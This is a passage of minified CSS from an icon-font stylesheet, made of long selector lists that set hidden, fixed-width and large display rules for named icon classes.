,.icon-bell.hide,.icon-certificate.hide,.icon-hand-right.hide,.icon-hand-left.hide,.icon-hand-up.hide,.icon-globe.hide,.icon-wrench.hide,.icon-tasks.hide,.icon-filter.hide,.icon-briefcase.hide,.icon-fullscreen.hide,.icon-group.hide,.icon-link.hide,.icon-cloud.hide,.icon-beaker.hide,.icon-cut.hide,.icon-copy.hide,.icon-paper-clip.hide,.icon-save.hide,.icon-sign-blank.hide,.icon-reorder.hide,.icon-list-ul.hide,.icon-list-ol.hide,.icon-strikethrough.hide,.icon-underline.hide,.icon-table.hide,.icon-magic.hide,.icon-money.hide,.icon-caret-down.hide,.icon-caret-up.hide,.icon-caret-left.hide,.icon-caret-right.hide,.icon-columns.hide,.icon-sort.hide,.icon-sort-down.hide,.icon-sort-up.hide,.icon-envelope-alt.hide,.icon-linkedin.hide,.icon-undo.hide,.icon-legal.hide,.icon-dashboard.hide,.icon-comment-alt.hide,.icon-comments-alt.hide,.icon-bolt.hide,.icon-sitemap.hide,.icon-umbrella.hide,.icon-paste.hide,.icon-lightbulb.hide,.icon-exchange.hide,.icon-bell-alt.hide,.icon-coffee.hide,.icon-food.hide,.icon-file-alt.hide,.icon-building.hide,.icon-hospital.hide,.icon-ambulance.hide,.icon-medkit.hide,.icon-fighter-jet.hide,.icon-beer.hide,.icon-h-sign.hide,.icon-plus-sign.hide,.icon-double-angle-left.hide,.icon-double-angle-right.hide,.icon-double-angle-up.hide,.icon-double-angle-down.hide,.icon-angle-left.hide,.icon-angle-right.hide,.icon-angle-up.hide,.icon-angle-down.hide,.icon-desktop.hide,.icon-laptop.hide,.icon-spinner.hide,.icon-circle.hide,.icon-reply.hide,.icon-github-alt.hide,.icon-folder-close-alt.hide,.icon-folder-open-alt.hide,.icon-expand-alt.hide,.icon-collapse-alt.hide,.icon-smile.hide,.icon-frown.hide,.icon-meh.hide,.icon-gamepad.hide,.icon-keyboard.hide,.icon-flag-alt.hide,.icon-flag-checkered.hide,.icon-terminal.hide,.icon-code.hide,.icon-reply-all.hide,.icon-star-half-full.hide,.icon-location-arrow.hide,.icon-crop.hide,.icon-code-fork.hide,.icon-subscript.hide,.icon-eraser.hide,.icon-puzzle.hide,.icon-microphone.hide,.icon-microphone-off.hide,.icon-shield.hide,.icon-calendar-empty.hide,.icon-fire-extinguisher.hide,.icon-rocket.hide,.icon-maxcdn.hide,.icon-chevron-sign-left.hide,.icon-chevron-sign-right.hide,.icon-chevron-sign-up.hide,.icon-chevron-sign-down.hide,.icon-html5.hide,.icon-css3.hide,.icon-anchor.hide,.icon-unlock-alt.hide,.icon-bullseye.hide,.icon-ellipsis-horizontal.hide,.icon-ellipsis-vertical.hide,.icon-rss-sign.hide,.icon-fb-boolean.hide,.icon-text-height.hide,.icon-text-width.hide,.icon-align-left.hide,.icon-align-center.hide,.icon-align-right.hide,.icon-step-forward.hide,.icon-eject.hide,.icon-chevron-left.hide,.icon-chevron-right.hide,.icon-plus-sign-2.hide,.icon-fire.hide,.icon-eye-open.hide,.icon-eye-close.hide,.icon-warning-sign.hide,.icon-plane.hide,.icon-heart-empty.hide,.icon-signout.hide,.icon-linkedin-sign.hide,.icon-pushpin.hide,.icon-external-link.hide,.icon-hand-down.hide,.icon-circle-arrow-left.hide,.icon-circle-arrow-right.hide,.icon-circle-arrow-up.hide,.icon-circle-arrow-down.hide,.icon-truck.hide,.icon-pinterest.hide,.icon-pinterest-sign.hide,.icon-google-plus-sign.hide,.icon-google-plus.hide,.icon-cloud-download.hide,.icon-cloud-upload.hide,.icon-user-md.hide,.icon-stethoscope.hide,.icon-suitcase.hide,.icon-tablet.hide,.icon-mobile.hide,.icon-circle-blank.hide,.icon-quote-left.hide,.icon-quote-right.hide,.icon-unlink.hide,.icon-question.hide,.icon-info.hide,.icon-exclamation.hide,.icon-superscript.hide,.icon-play-sign.hide,.icon-ticket.hide,.icon-minus-sign-alt.hide,.icon-check-minus.hide,.icon-level-up.hide,.icon-sort-by-attributes-alt.hide,.icon-sort-by-order.hide,.icon-sort-by-order-alt.hide,.icon-thumbs-up-2.hide,.icon-thumbs-down-2.hide,.icon-dribbble.hide,.icon-skype.hide,.icon-foursquare.hide,.icon-trello.hide,.icon-female.hide,.icon-level-down.hide,.icon-check-sign.hide,.icon-edit-sign.hide,.icon-external-link-sign.hide,.icon-share-sign.hide,.icon-compass.hide,.icon-collapse.hide,.icon-collapse-top.hide,.icon-expand.hide,.icon-euro.hide,.icon-gbp.hide,.icon-dollar.hide,.icon-rupee.hide,.icon-yen.hide,.icon-renminbi.hide,.icon-won.hide,.icon-bitcoin.hide,.icon-file-2.hide,.icon-file-text.hide,.icon-sort-by-alphabet.hide,.icon-sort-by-alphabet-alt.hide,.icon-sort-by-attributes.hide,.icon-youtube-sign.hide,.icon-youtube.hide,.icon-xing.hide,.icon-xing-sign.hide,.icon-youtube-play.hide,.icon-dropbox.hide,.icon-stackexchange.hide,.icon-instagram.hide,.icon-flickr.hide,.icon-adn.hide,.icon-bitbucket.hide,.icon-bitbucket-sign.hide,.icon-tumblr.hide,.icon-tumblr-sign.hide,.icon-long-arrow-down.hide,.icon-long-arrow-up.hide,.icon-long-arrow-left.hide,.icon-long-arrow-right.hide,.icon-apple.hide,.icon-windows.hide,.icon-android.hide,.icon-linux.hide,.icon-male.hide,.icon-gittip.hide,.icon-sun.hide,.icon-moon.hide,.icon-archive.hide,.icon-bug.hide,.icon-vk.hide,.icon-weibo.hide,.icon-renren.hide,.icon-time.hide,.icon-road.hide,.icon-download-alt.hide,.icon-download.hide,.icon-upload.hide,.icon-db-joinxor.hide,.icon-db-state.hide,.icon-db-start.hide,.icon-db-end.hide,.icon-db-fork.hide,.icon-db-condition.hide,.icon-db-task.hide,.icon-db-join.hide,.icon-fb-button.hide,.icon-fb-fieldset.hide,.icon-fb-custom-field.hide,.icon-fb-separator.hide,.icon-fb-paragraph.hide,.icon-fb-file-upload.hide,.icon-fb-text.hide,.icon-fb-text-box.hide,.icon-fb-select.hide,.icon-fb-radio.hide,.icon-fb-number.hide,.icon-fb-integer.hide,.icon-fb-decimal.hide{display:none}.icon-caret-bottom-right.icon-fixed-width,.icon-glass.icon-fixed-width,.icon-music.icon-fixed-width,.icon-search.icon-fixed-width,.icon-envelope.icon-fixed-width,.icon-heart.icon-fixed-width,.icon-star.icon-fixed-width,.icon-star-empty.icon-fixed-width,.icon-user.icon-fixed-width,.icon-film.icon-fixed-width,.icon-th-large.icon-fixed-width,.icon-th.icon-fixed-width,.icon-th-list.icon-fixed-width,.icon-ok.icon-fixed-width,.icon-remove.icon-fixed-width,.icon-zoom-in.icon-fixed-width,.icon-zoom-out.icon-fixed-width,.icon-off.icon-fixed-width,.icon-signal.icon-fixed-width,.icon-cog.icon-fixed-width,.icon-trash.icon-fixed-width,.icon-home.icon-fixed-width,.icon-file.icon-fixed-width,.icon-inbox.icon-fixed-width,.icon-play-circle.icon-fixed-width,.icon-repeat.icon-fixed-width,.icon-refresh.icon-fixed-width,.icon-list-alt.icon-fixed-width,.icon-lock.icon-fixed-width,.icon-flag.icon-fixed-width,.icon-headphones.icon-fixed-width,.icon-volume-off.icon-fixed-width,.icon-volume-down.icon-fixed-width,.icon-volume-up.icon-fixed-width,.icon-qrcode.icon-fixed-width,.icon-barcode.icon-fixed-width,.icon-tag.icon-fixed-width,.icon-tags.icon-fixed-width,.icon-book.icon-fixed-width,.icon-bookmark.icon-fixed-width,.icon-print.icon-fixed-width,.icon-camera.icon-fixed-width,.icon-font.icon-fixed-width,.icon-bold.icon-fixed-width,.icon-italic.icon-fixed-width,.icon-align-justify.icon-fixed-width,.icon-list.icon-fixed-width,.icon-indent-left.icon-fixed-width,.icon-indent-right.icon-fixed-width,.icon-facetime-video.icon-fixed-width,.icon-picture.icon-fixed-width,.icon-pencil.icon-fixed-width,.icon-map-marker.icon-fixed-width,.icon-adjust.icon-fixed-width,.icon-tint.icon-fixed-width,.icon-edit.icon-fixed-width,.icon-share.icon-fixed-width,.icon-check.icon-fixed-width,.icon-move.icon-fixed-width,.icon-step-backward.icon-fixed-width,.icon-fast-backward.icon-fixed-width,.icon-backward.icon-fixed-width,.icon-play.icon-fixed-width,.icon-pause.icon-fixed-width,.icon-stop.icon-fixed-width,.icon-forward.icon-fixed-width,.icon-fast-forward.icon-fixed-width,.icon-minus-sign.icon-fixed-width,.icon-remove-sign.icon-fixed-width,.icon-ok-sign.icon-fixed-width,.icon-question-sign.icon-fixed-width,.icon-info-sign.icon-fixed-width,.icon-screenshot.icon-fixed-width,.icon-remove-circle.icon-fixed-width,.icon-ok-circle.icon-fixed-width,.icon-ban-circle.icon-fixed-width,.icon-arrow-left.icon-fixed-width,.icon-arrow-right.icon-fixed-width,.icon-arrow-up.icon-fixed-width,.icon-arrow-down.icon-fixed-width,.icon-share-alt.icon-fixed-width,.icon-resize-full.icon-fixed-width,.icon-resize-small.icon-fixed-width,.icon-plus.icon-fixed-width,.icon-minus.icon-fixed-width,.icon-asterisk.icon-fixed-width,.icon-exclamation-sign.icon-fixed-width,.icon-gift.icon-fixed-width,.icon-leaf.icon-fixed-width,.icon-calendar.icon-fixed-width,.icon-random.icon-fixed-width,.icon-comment.icon-fixed-width,.icon-magnet.icon-fixed-width,.icon-chevron-up.icon-fixed-width,.icon-chevron-down.icon-fixed-width,.icon-retweet.icon-fixed-width,.icon-shopping-cart.icon-fixed-width,.icon-folder-close.icon-fixed-width,.icon-folder-open.icon-fixed-width,.icon-resize-vertical.icon-fixed-width,.icon-resize-horizontal.icon-fixed-width,.icon-bar-chart.icon-fixed-width,.icon-twitter-sign.icon-fixed-width,.icon-facebook-sign.icon-fixed-width,.icon-camera-retro.icon-fixed-width,.icon-key.icon-fixed-width,.icon-cogs.icon-fixed-width,.icon-comments.icon-fixed-width,.icon-thumbs-up.icon-fixed-width,.icon-thumbs-down.icon-fixed-width,.icon-star-half.icon-fixed-width,.icon-signin.icon-fixed-width,.icon-trophy.icon-fixed-width,.icon-github-sign.icon-fixed-width,.icon-upload-alt.icon-fixed-width,.icon-lemon.icon-fixed-width,.icon-phone.icon-fixed-width,.icon-check-empty.icon-fixed-width,.icon-bookmark-empty.icon-fixed-width,.icon-phone-sign.icon-fixed-width,.icon-twitter.icon-fixed-width,.icon-facebook.icon-fixed-width,.icon-github.icon-fixed-width,.icon-unlock.icon-fixed-width,.icon-credit.icon-fixed-width,.icon-rss.icon-fixed-width,.icon-hdd.icon-fixed-width,.icon-bullhorn.icon-fixed-width,.icon-bell.icon-fixed-width,.icon-certificate.icon-fixed-width,.icon-hand-right.icon-fixed-width,.icon-hand-left.icon-fixed-width,.icon-hand-up.icon-fixed-width,.icon-globe.icon-fixed-width,.icon-wrench.icon-fixed-width,.icon-tasks.icon-fixed-width,.icon-filter.icon-fixed-width,.icon-briefcase.icon-fixed-width,.icon-fullscreen.icon-fixed-width,.icon-group.icon-fixed-width,.icon-link.icon-fixed-width,.icon-cloud.icon-fixed-width,.icon-beaker.icon-fixed-width,.icon-cut.icon-fixed-width,.icon-copy.icon-fixed-width,.icon-paper-clip.icon-fixed-width,.icon-save.icon-fixed-width,.icon-sign-blank.icon-fixed-width,.icon-reorder.icon-fixed-width,.icon-list-ul.icon-fixed-width,.icon-list-ol.icon-fixed-width,.icon-strikethrough.icon-fixed-width,.icon-underline.icon-fixed-width,.icon-table.icon-fixed-width,.icon-magic.icon-fixed-width,.icon-money.icon-fixed-width,.icon-caret-down.icon-fixed-width,.icon-caret-up.icon-fixed-width,.icon-caret-left.icon-fixed-width,.icon-caret-right.icon-fixed-width,.icon-columns.icon-fixed-width,.icon-sort.icon-fixed-width,.icon-sort-down.icon-fixed-width,.icon-sort-up.icon-fixed-width,.icon-envelope-alt.icon-fixed-width,.icon-linkedin.icon-fixed-width,.icon-undo.icon-fixed-width,.icon-legal.icon-fixed-width,.icon-dashboard.icon-fixed-width,.icon-comment-alt.icon-fixed-width,.icon-comments-alt.icon-fixed-width,.icon-bolt.icon-fixed-width,.icon-sitemap.icon-fixed-width,.icon-umbrella.icon-fixed-width,.icon-paste.icon-fixed-width,.icon-lightbulb.icon-fixed-width,.icon-exchange.icon-fixed-width,.icon-bell-alt.icon-fixed-width,.icon-coffee.icon-fixed-width,.icon-food.icon-fixed-width,.icon-file-alt.icon-fixed-width,.icon-building.icon-fixed-width,.icon-hospital.icon-fixed-width,.icon-ambulance.icon-fixed-width,.icon-medkit.icon-fixed-width,.icon-fighter-jet.icon-fixed-width,.icon-beer.icon-fixed-width,.icon-h-sign.icon-fixed-width,.icon-plus-sign.icon-fixed-width,.icon-double-angle-left.icon-fixed-width,.icon-double-angle-right.icon-fixed-width,.icon-double-angle-up.icon-fixed-width,.icon-double-angle-down.icon-fixed-width,.icon-angle-left.icon-fixed-width,.icon-angle-right.icon-fixed-width,.icon-angle-up.icon-fixed-width,.icon-angle-down.icon-fixed-width,.icon-desktop.icon-fixed-width,.icon-laptop.icon-fixed-width,.icon-spinner.icon-fixed-width,.icon-circle.icon-fixed-width,.icon-reply.icon-fixed-width,.icon-github-alt.icon-fixed-width,.icon-folder-close-alt.icon-fixed-width,.icon-folder-open-alt.icon-fixed-width,.icon-expand-alt.icon-fixed-width,.icon-collapse-alt.icon-fixed-width,.icon-smile.icon-fixed-width,.icon-frown.icon-fixed-width,.icon-meh.icon-fixed-width,.icon-gamepad.icon-fixed-width,.icon-keyboard.icon-fixed-width,.icon-flag-alt.icon-fixed-width,.icon-flag-checkered.icon-fixed-width,.icon-terminal.icon-fixed-width,.icon-code.icon-fixed-width,.icon-reply-all.icon-fixed-width,.icon-star-half-full.icon-fixed-width,.icon-location-arrow.icon-fixed-width,.icon-crop.icon-fixed-width,.icon-code-fork.icon-fixed-width,.icon-subscript.icon-fixed-width,.icon-eraser.icon-fixed-width,.icon-puzzle.icon-fixed-width,.icon-microphone.icon-fixed-width,.icon-microphone-off.icon-fixed-width,.icon-shield.icon-fixed-width,.icon-calendar-empty.icon-fixed-width,.icon-fire-extinguisher.icon-fixed-width,.icon-rocket.icon-fixed-width,.icon-maxcdn.icon-fixed-width,.icon-chevron-sign-left.icon-fixed-width,.icon-chevron-sign-right.icon-fixed-width,.icon-chevron-sign-up.icon-fixed-width,.icon-chevron-sign-down.icon-fixed-width,.icon-html5.icon-fixed-width,.icon-css3.icon-fixed-width,.icon-anchor.icon-fixed-width,.icon-unlock-alt.icon-fixed-width,.icon-bullseye.icon-fixed-width,.icon-ellipsis-horizontal.icon-fixed-width,.icon-ellipsis-vertical.icon-fixed-width,.icon-rss-sign.icon-fixed-width,.icon-fb-boolean.icon-fixed-width,.icon-text-height.icon-fixed-width,.icon-text-width.icon-fixed-width,.icon-align-left.icon-fixed-width,.icon-align-center.icon-fixed-width,.icon-align-right.icon-fixed-width,.icon-step-forward.icon-fixed-width,.icon-eject.icon-fixed-width,.icon-chevron-left.icon-fixed-width,.icon-chevron-right.icon-fixed-width,.icon-plus-sign-2.icon-fixed-width,.icon-fire.icon-fixed-width,.icon-eye-open.icon-fixed-width,.icon-eye-close.icon-fixed-width,.icon-warning-sign.icon-fixed-width,.icon-plane.icon-fixed-width,.icon-heart-empty.icon-fixed-width,.icon-signout.icon-fixed-width,.icon-linkedin-sign.icon-fixed-width,.icon-pushpin.icon-fixed-width,.icon-external-link.icon-fixed-width,.icon-hand-down.icon-fixed-width,.icon-circle-arrow-left.icon-fixed-width,.icon-circle-arrow-right.icon-fixed-width,.icon-circle-arrow-up.icon-fixed-width,.icon-circle-arrow-down.icon-fixed-width,.icon-truck.icon-fixed-width,.icon-pinterest.icon-fixed-width,.icon-pinterest-sign.icon-fixed-width,.icon-google-plus-sign.icon-fixed-width,.icon-google-plus.icon-fixed-width,.icon-cloud-download.icon-fixed-width,.icon-cloud-upload.icon-fixed-width,.icon-user-md.icon-fixed-width,.icon-stethoscope.icon-fixed-width,.icon-suitcase.icon-fixed-width,.icon-tablet.icon-fixed-width,.icon-mobile.icon-fixed-width,.icon-circle-blank.icon-fixed-width,.icon-quote-left.icon-fixed-width,.icon-quote-right.icon-fixed-width,.icon-unlink.icon-fixed-width,.icon-question.icon-fixed-width,.icon-info.icon-fixed-width,.icon-exclamation.icon-fixed-width,.icon-superscript.icon-fixed-width,.icon-play-sign.icon-fixed-width,.icon-ticket.icon-fixed-width,.icon-minus-sign-alt.icon-fixed-width,.icon-check-minus.icon-fixed-width,.icon-level-up.icon-fixed-width,.icon-sort-by-attributes-alt.icon-fixed-width,.icon-sort-by-order.icon-fixed-width,.icon-sort-by-order-alt.icon-fixed-width,.icon-thumbs-up-2.icon-fixed-width,.icon-thumbs-down-2.icon-fixed-width,.icon-dribbble.icon-fixed-width,.icon-skype.icon-fixed-width,.icon-foursquare.icon-fixed-width,.icon-trello.icon-fixed-width,.icon-female.icon-fixed-width,.icon-level-down.icon-fixed-width,.icon-check-sign.icon-fixed-width,.icon-edit-sign.icon-fixed-width,.icon-external-link-sign.icon-fixed-width,.icon-share-sign.icon-fixed-width,.icon-compass.icon-fixed-width,.icon-collapse.icon-fixed-width,.icon-collapse-top.icon-fixed-width,.icon-expand.icon-fixed-width,.icon-euro.icon-fixed-width,.icon-gbp.icon-fixed-width,.icon-dollar.icon-fixed-width,.icon-rupee.icon-fixed-width,.icon-yen.icon-fixed-width,.icon-renminbi.icon-fixed-width,.icon-won.icon-fixed-width,.icon-bitcoin.icon-fixed-width,.icon-file-2.icon-fixed-width,.icon-file-text.icon-fixed-width,.icon-sort-by-alphabet.icon-fixed-width,.icon-sort-by-alphabet-alt.icon-fixed-width,.icon-sort-by-attributes.icon-fixed-width,.icon-youtube-sign.icon-fixed-width,.icon-youtube.icon-fixed-width,.icon-xing.icon-fixed-width,.icon-xing-sign.icon-fixed-width,.icon-youtube-play.icon-fixed-width,.icon-dropbox.icon-fixed-width,.icon-stackexchange.icon-fixed-width,.icon-instagram.icon-fixed-width,.icon-flickr.icon-fixed-width,.icon-adn.icon-fixed-width,.icon-bitbucket.icon-fixed-width,.icon-bitbucket-sign.icon-fixed-width,.icon-tumblr.icon-fixed-width,.icon-tumblr-sign.icon-fixed-width,.icon-long-arrow-down.icon-fixed-width,.icon-long-arrow-up.icon-fixed-width,.icon-long-arrow-left.icon-fixed-width,.icon-long-arrow-right.icon-fixed-width,.icon-apple.icon-fixed-width,.icon-windows.icon-fixed-width,.icon-android.icon-fixed-width,.icon-linux.icon-fixed-width,.icon-male.icon-fixed-width,.icon-gittip.icon-fixed-width,.icon-sun.icon-fixed-width,.icon-moon.icon-fixed-width,.icon-archive.icon-fixed-width,.icon-bug.icon-fixed-width,.icon-vk.icon-fixed-width,.icon-weibo.icon-fixed-width,.icon-renren.icon-fixed-width,.icon-time.icon-fixed-width,.icon-road.icon-fixed-width,.icon-download-alt.icon-fixed-width,.icon-download.icon-fixed-width,.icon-upload.icon-fixed-width,.icon-db-joinxor.icon-fixed-width,.icon-db-state.icon-fixed-width,.icon-db-start.icon-fixed-width,.icon-db-end.icon-fixed-width,.icon-db-fork.icon-fixed-width,.icon-db-condition.icon-fixed-width,.icon-db-task.icon-fixed-width,.icon-db-join.icon-fixed-width,.icon-fb-button.icon-fixed-width,.icon-fb-fieldset.icon-fixed-width,.icon-fb-custom-field.icon-fixed-width,.icon-fb-separator.icon-fixed-width,.icon-fb-paragraph.icon-fixed-width,.icon-fb-file-upload.icon-fixed-width,.icon-fb-text.icon-fixed-width,.icon-fb-text-box.icon-fixed-width,.icon-fb-select.icon-fixed-width,.icon-fb-radio.icon-fixed-width,.icon-fb-number.icon-fixed-width,.icon-fb-integer.icon-fixed-width,.icon-fb-decimal.icon-fixed-width{display:inline-block;padding-right:.28571em;text-align:right;width:1.14286em}.icon-caret-bottom-right.icon-fixed-width.icon-large,.icon-glass.icon-fixed-width.icon-large,.icon-music.icon-fixed-width.icon-large,.icon-search.icon-fixed-width.icon-large,.icon-envelope.icon-fixed-width.icon-large,.icon-heart.icon-fixed-width.icon-large,.icon-star.icon-fixed-width.icon-large,.icon-star-empty.icon-fixed-width.icon-large,.icon-user.icon-fixed-width.icon-large,.icon-film.icon-fixed-width.icon-large,.icon-th-large.icon-fixed-width.icon-large,.icon-th.icon-fixed-width.icon-large,.icon-th-list.icon-fixed-width.icon-large,.icon-ok.icon-fixed-width.icon-large,.icon-remove.icon-fixed-width.icon-large,.icon-zoom-in.icon-fixed-width.icon-large,.icon-zoom-out.icon-fixed-width.icon-large,.icon-off.icon-fixed-width.icon-large,.icon-signal.icon-fixed-width.icon-large,.icon-cog.icon-fixed-width.icon-large,.icon-trash.icon-fixed-width.icon-large,.icon-home.icon-fixed-width.icon-large,.icon-file.icon-fixed-width.icon-large,.icon-inbox.icon-fixed-width.icon-large,.icon-play-circle.icon-fixed-width.icon-large,.icon-repeat.icon-fixed-width.icon-large,.icon-refresh.icon-fixed-width.icon-large,.icon-list-alt.icon-fixed-width.icon-large,.icon-lock.icon-fixed-width.icon-large,.icon-flag.icon-fixed-width.icon-large,.icon-headphones.icon-fixed-width.icon-large,.icon-volume-off.icon-fixed-width.icon-large,.icon-volume-down.icon-fixed-width.icon-large,.icon-volume-up.icon-fixed-width.icon-large,.icon-qrcode.icon-fixed-width.icon-large,.icon-barcode.icon-fixed-width.icon-large,.icon-tag.icon-fixed-width.icon-large,.icon-tags.icon-fixed-width.icon-large,.icon-book.icon-fixed-width.icon-large,.icon-bookmark.icon-fixed-width.icon-large,.icon-print.icon-fixed-width.icon-large,.icon-camera.icon-fixed-width.icon-large,.icon-font.icon-fixed-width.icon-large,.icon-bold.icon-fixed-width.icon-large,.icon-italic.icon-fixed-width.icon-large,.icon-align-justify.icon-fixed-width.icon-large,.icon-list.icon-fixed-width.icon-large,.icon-indent-left.icon-fixed-width.icon-large,.icon-indent-right.icon-fixed-width.icon-large,.icon-facetime-video.icon-fixed-width.icon-large,.icon-picture.icon-fixed-width.icon-large,.icon-pencil.icon-fixed-width.icon-large,.icon-map-marker.icon-fixed-width.icon-large,.icon-adjust.icon-fixed-width.icon-large,.icon-tint.icon-fixed-width.icon-large,.icon-edit.icon-fixed-width.icon-large,.icon-share.icon-fixed-width.icon-large,.icon-check.icon-fixed-width.icon-large,.icon-move.icon-fixed-width.icon-large,.icon-step-backward.icon-fixed-width.icon-large,.icon-fast-backward.icon-fixed-width.icon-large,.icon-backward.icon-fixed-width.icon-large,.icon-play.icon-fixed-width.icon-large,.icon-pause.icon-fixed-width.icon-large,.icon-stop.icon-fixed-width.icon-large,.icon-forward.icon-fixed-width.icon-large,.icon-fast-forward.icon-fixed-width.icon-large,.icon-minus-sign.icon-fixed-width.icon-large,.icon-remove-sign.icon-fixed-width.icon-large,.icon-ok-sign.icon-fixed-width.icon-large,.icon-question-sign.icon-fixed-width.icon-large,.icon-info-sign.icon-fixed-width.icon-large,.icon-screenshot.icon-fixed-width.icon-large,.icon-remove-circle.icon-fixed-width.icon-large,.icon-ok-circle.icon-fixed-width.icon-large,.icon-ban-circle.icon-fixed-width.icon-large,.icon-arrow-left.icon-fixed-width.icon-large,.icon-arrow-right.icon-fixed-width.icon-large,.icon-arrow-up.icon-fixed-width.icon-large,.icon-arrow-down.icon-fixed-width.icon-large,.icon-share-alt.icon-fixed-width.icon-large,.icon-resize-full.icon-fixed-width.icon-large,.icon-resize-small.icon-fixed-width.icon-large,.icon-plus.icon-fixed-width.icon-large,.icon-minus.icon-fixed-width.icon-large,.icon-asterisk.icon-fixed-width.icon-large,.icon-exclamation-sign.icon-fixed-width.icon-large,.icon-gift.icon-fixed-width.icon-large,.icon-leaf.icon-fixed-width.icon-large,.icon-calendar.icon-fixed-width.icon-large,.icon-random.icon-fixed-width.icon-large,.icon-comment.icon-fixed-width.icon-large,.icon-magnet.icon-fixed-width.icon-large,.icon-chevron-up.icon-fixed-width.icon-large,.icon-chevron-down.icon-fixed-width.icon-large,.icon-retweet.icon-fixed-width.icon-large,.icon-shopping-cart.icon-fixed-width.icon-large,.icon-folder-close.icon-fixed-width.icon-large,.icon-folder-open.icon-fixed-width.icon-large,.icon-resize-vertical.icon-fixed-width.icon-large,.icon-resize-horizontal.icon-fixed-width.icon-large,.icon-bar-chart.icon-fixed-width.icon-large,.icon-twitter-sign.icon-fixed-width.icon-large,.icon-facebook-sign.icon-fixed-width.icon-large,.icon-camera-retro.icon-fixed-width.icon-large,.icon-key.icon-fixed-width.icon-large,.icon-cogs.icon-fixed-width.icon-large,.icon-comments.icon-fixed-width.icon-large,.icon-thumbs-up.icon-fixed-width.icon-large,.icon-thumbs-down.icon-fixed-width.icon-large,.icon-star-half.icon-fixed-width.icon-large,.icon-signin.icon-fixed-width.icon-large,.icon-trophy.icon-fixed-width.icon-large,.icon-github-sign.icon-fixed-width.icon-large,.icon-upload-alt.icon-fixed-width.icon-large,.icon-lemon.icon-fixed-width.icon-large,.icon-phone.icon-fixed-width.icon-large,.icon-check-empty.icon-fixed-width.icon-large,.icon-bookmark-empty.icon-fixed-width.icon-large,.icon-phone-sign.icon-fixed-width.icon-large,.icon-twitter.icon-fixed-width.icon-large,.icon-facebook.icon-fixed-width.icon-large,.icon-github.icon-fixed-width.icon-large,.icon-unlock.icon-fixed-width.icon-large,.icon-credit.icon-fixed-width.icon-large,.icon-rss.icon-fixed-width.icon-large,.icon-hdd.icon-fixed-width.icon-large,.icon-bullhorn.icon-fixed-width.icon-large,.icon-bell.icon-fixed-width.icon-large,.icon-certificate.icon-fixed-width.icon-large,.icon-hand-right.icon-fixed-width.icon-large,.icon-hand-left.icon-fixed-width.icon-large,.icon-hand-up.icon-fixed-width.icon-large,.icon-globe.icon-fixed-width.icon-large,.icon-wrench.icon-fixed-width.icon-large,.icon-tasks.icon-fixed-width.icon-large,.icon-filter.icon-fixed-width.icon-large,.icon-briefcase.icon-fixed-width.icon-large,.icon-fullscreen.icon-fixed-width.icon-large,.icon-group.icon-fixed-width.icon-large,.icon-link.icon-fixed-width.icon-large,.icon-cloud.icon-fixed-width.icon-large,.icon-beaker.icon-fixed-width.icon-large,.icon-cut.icon-fixed-width.icon-large,.icon-copy.icon-fixed-width.icon-large,.icon-paper-clip.icon-fixed-width.icon-large,.icon-save.icon-fixed-width.icon-large,.icon-sign-blank.icon-fixed-width.icon-large,.icon-reorder.icon-fixed-width.icon-large,.icon-list-ul.icon-fixed-width.icon-large,.icon-list-ol.icon-fixed-width.icon-large,.icon-strikethrough.icon-fixed-width.icon-large,.icon-underline.icon-fixed-width.icon-large,.icon-table.icon-fixed-width.icon-large,.icon-magic.icon-fixed-width.icon-large,.icon-money.icon-fixed-width.icon-large,.icon-caret-down.icon-fixed-width.icon-large,.icon-caret-up.icon-fixed-width.icon-large,.icon-caret-left.icon-fixed-width.icon-large,.icon-caret-right.icon-fixed-width.icon-large,.icon-columns.icon-fixed-width.icon-large,.icon-sort.icon-fixed-width.icon-large,.icon-sort-down.icon-fixed-width.icon-large,.icon-sort-up.icon-fixed-width.icon-large,.icon-envelope-alt.icon-fixed-width.icon-large,.icon-linkedin.icon-fixed-width.icon-large,.icon-undo.icon-fixed-width.icon-large,.icon-legal.icon-fixed-width.icon-large,.icon-dashboard.icon-fixed-width.icon-large,.icon-comment-alt.icon-fixed-width.icon-large,.icon-comments-alt.icon-fixed-width.icon-large,.icon-bolt.icon-fixed-width.icon-large,.icon-sitemap.icon-fixed-width.icon-large,.icon-umbrella.icon-fixed-width.icon-large,.icon-paste.icon-fixed-width.icon-large,.icon-lightbulb.icon-fixed-width.icon-large,.icon-exchange.icon-fixed-width.icon-large,.icon-bell-alt.icon-fixed-width.icon-large,.icon-coffee.icon-fixed-width.icon-large,.icon-food.icon-fixed-width.icon-large,.icon-file-alt.icon-fixed-width.icon-large,.icon-building.icon-fixed-width.icon-large,.icon-hospital.icon-fixed-width.icon-large,.icon-ambulance.icon-fixed-width.icon-large,.icon-medkit.icon-fixed-width.icon-large,.icon-fighter-jet.icon-fixed-width.icon-large,.icon-beer.icon-fixed-width.icon-large,.icon-h-sign.icon-fixed-width.icon-large,.icon-plus-sign.icon-fixed-width.icon-large,.icon-double-angle-left.icon-fixed-width.icon-large,.icon-double-angle-right.icon-fixed-width.icon-large,.icon-double-angle-up.icon-fixed-width.icon-large,.icon-double-angle-down.icon-fixed-width.icon-large,.icon-angle-left.icon-fixed-width.icon-large,.icon-angle-right.icon-fixed-width.icon-large,.icon-angle-up.icon-fixed-width.icon-large,.icon-angle-down.icon-fixed-width.icon-large,.icon-desktop.icon-fixed-width.icon-large,.icon-laptop.icon-fixed-width.icon-large,.icon-spinner.icon-fixed-width.icon-large,.icon-circle.icon-fixed-width.icon-large,.icon-reply.icon-fixed-width.icon-large,.icon-github-alt.icon-fixed-width.icon-large,.icon-folder-close-alt.icon-fixed-width.icon-large,.icon-folder-open-alt.icon-fixed-width.icon-large,.icon-expand-alt.icon-fixed-width.icon-large,.icon-collapse-alt.icon-fixed-width.icon-large,.icon-smile.icon-fixed-width.icon-large,.icon-frown.icon-fixed-width.icon-large,.icon-meh.icon-fixed-width.icon-large,.icon-gamepad.icon-fixed-width.icon-large,.icon-keyboard.icon-fixed-width.icon-large,.icon-flag-alt.icon-fixed-width.icon-large,.icon-flag-checkered.icon-fixed-width.icon-large,.icon-terminal.icon-fixed-width.icon-large,.icon-code.icon-fixed-width.icon-large,.icon-reply-all.icon-fixed-width.icon-large,.icon-star-half-full.icon-fixed-width.icon-large,.icon-location-arrow.icon-fixed-width.icon-large,.icon-crop.icon-fixed-width.icon-large,.icon-code-fork.icon-fixed-width.icon-large,.icon-subscript.icon-fixed-width.icon-large,.icon-eraser.icon-fixed-width.icon-large,.icon-puzzle.icon-fixed-width.icon-large,.icon-microphone.icon-fixed-width.icon-large,.icon-microphone-off.icon-fixed-width.icon-large,.icon-shield.icon-fixed-wid